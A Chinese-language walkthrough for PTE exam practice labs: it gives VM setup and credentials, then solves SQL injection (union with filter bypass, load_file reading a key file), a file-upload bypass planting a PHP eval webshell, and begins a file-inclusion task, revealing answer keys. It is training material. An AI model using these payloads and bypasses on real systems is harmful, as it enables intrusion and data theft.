靶場下載鏈接: https://pan.baidu.com/s/1ce1Kk0hSYlxrUoRTnNsiKA?pwd=ha1x

pte-2003密碼:admin123? ? ?centos:root admin123? ? 解壓密碼: ?PTE考試專用

下載好后直接用vmware打開,有兩個靶機,一個是基礎題,還有個綜合題。基礎題是pte-centos6,綜合題是pte-2003

打開基礎題pte-centos6后用vim設置靜態IP地址,虛擬機用net模式的話,就設置與你虛擬機同一個網段 vim /etc/sysconfig/network-scripts/ifcfg-eth0 設置好后reboot重啟一下即可,然后訪問81-85端口,共5題。因為靶場出了問題,只能打開第一題,建議按照原網絡環境去設置僅主機模式,原IP地址是172.16.12.100,虛擬機中的攻擊機也可以配置同網段僅主機模式即可,問題不大。pet-2003設置net模式就好了,發現用橋接模式掃描端口失敗 ?

//臨時關閉防火墻 service iptables stop

//禁止開機啟動 chkconfig iptables off

基礎題目之SQL注入

http://10.0.0.110:81/

進入答題?



1、利用order by獲取查詢列數信息?

?根據提示:select * from article where id= ('1');需閉合參數1')后插入sql查詢語句 order by 4,后注釋后面內容#

語句為: 1') order by 4#

填寫空格會自動消除;在mysql中%0a是換行,可以代替空格;#url編碼為%23

http://10.0.0.110:81/vulnerabilities/fu1.php?id=1%27)%0aorder%0aby%0a5%23order by 5報錯;(為查詢是否有5個列)



http://10.0.0.110:81/vulnerabilities/fu1.php?id=1%27)%0aorder%0aby%0a4%23order by 4顯示內容;(證明article表有4個列)?



2、 聯合查詢探測回顯數據

http://10.0.0.110:81/vulnerabilities/fu1.php?id=-1%27)%0aUNIunionON%0aselect%0a1,2,3,4%23

id=-1是嘗試利用的一個注入點,通過傳遞一個非法的ID值來觸發錯誤。UNION注入:UNIunionON (union通過雙寫大小寫繞過)

注入SQL查詢:select 1,2,3,4%23



3、用load_file()函數【讀取/tmp/360/key文件】

load_file()是MySQL中的一個內置函數,用于從服務器文件系統中讀取文件內容

http://10.0.0.110:81/vulnerabilities/fu1.php?id=-1%27)%0aUNIunionON%0aselect%0a1,load_file(%27/tmp/360/key%27),3,4%23select * from article where id= ('-1') UNION select 1,load_file('/tmp/360/key'),3,4#')

4、 成功獲取key

4、 成功獲取key

key:8b3h4a7v基礎題目之文件上傳突破



http://10.0.0.110:82/?文件上傳漏洞是指用戶上傳了一個可執行的腳本文件,并通過此腳本文件獲得了執行服務器端命令的能力。這種攻擊方式是最為直接和有效的,“文件上傳”本身沒有問題,有問題的是文件上傳后,服務器怎么處理、解釋文件。如果服務器的處理邏輯做的不夠安全,則會導致嚴重的后果。

????通過你所學到的知識,測試其過WAF濾規則,突破上傳獲取webshell,答案就在根目錄下key.php文件中。

1、嘗試上傳正常照片

1、嘗試上傳正常照片



?2、照片插入寫入一句話木馬

使用【edjpgcom】工具插入一句話



<?php @eval($_POST['chopper']);?> ?3、bp抓包改后綴名為php3

?3、bp抓包改后綴名為php3

后綴名寫為php被攔截,改為php3特殊格式成功繞過(php2、php3、php4、phtml)



?4、蟻劍遠程webshell

http://10.0.0.110:82/vulnerabilities/12.php3

5、成功獲取key

key:8t5s0x5t基礎題目之文件包含



http://10.0.0.110:83/????PHP文件包含漏洞的產生原因是在通過PHP的函數引入文件時,由于傳入的文件名沒有經過合理的校驗,從而操作了預想之外的文件,就可能導致意外的文件泄露甚至惡意的代碼注入。



????通過你所學到的知識,測試該網站可能存在的包含漏洞,嘗試獲取webshell,答案就在根目錄下key.php文件中。

進入答題:

